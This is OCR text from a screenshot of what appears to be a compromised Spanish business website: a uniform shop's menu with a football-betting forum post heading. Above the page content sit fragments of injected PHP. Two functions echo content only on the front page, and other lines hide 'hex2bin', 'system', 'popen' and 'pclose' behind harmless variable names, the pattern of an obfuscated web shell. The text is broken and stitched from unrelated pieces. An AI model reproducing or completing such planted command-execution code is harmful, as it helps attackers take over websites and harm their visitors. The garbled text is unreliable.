
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
 APUESTAS FUTBOL ES
Foro Apuestas Futbol Español
febrero 9, 2026
/
Posted by
/
162